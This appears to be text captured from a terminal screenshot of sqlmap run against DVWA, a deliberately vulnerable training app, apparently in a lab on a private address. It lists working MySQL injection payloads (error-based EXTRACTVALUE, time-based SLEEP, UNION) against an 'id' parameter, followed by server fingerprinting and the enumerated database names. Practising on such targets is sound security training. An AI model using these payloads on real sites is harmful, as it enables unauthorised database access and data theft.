 root@b8fcc68cba2a: /
root@b8fcc68cba2a: /
root@b8fcc68cba2a: /
root@b8fcc68cba2a: / 119x30
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=testz' AND EXTRACTVALUE(1934,CONCAT(0x5c,0x7162706b71,(SELECT (ELT(1934=1934,1))),0x71716b6b71)) AND 'e
YYB'='eYYB&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=testz' AND (SELECT 7268 FROM (SELECT(SLEEP(5)))ZoHd) AND 'gfqw'='gfqw&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=testz' UNION ALL SELECT CONCAT(0x7162706b71,0x6c59536b7a47425544624d4173524f6a686a6d4a616c6946507a50426
c654864734d594f55465655,0x71716b6b71),NULL-- -&Submit=Submit
---
[18:56:20] [INFO] the back-end DBMS is MySQL
[18:56:20] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.1
[18:56:20] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[18:56:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.20.0.20'
[*] ending @ 18:56:20 /2023-01-13/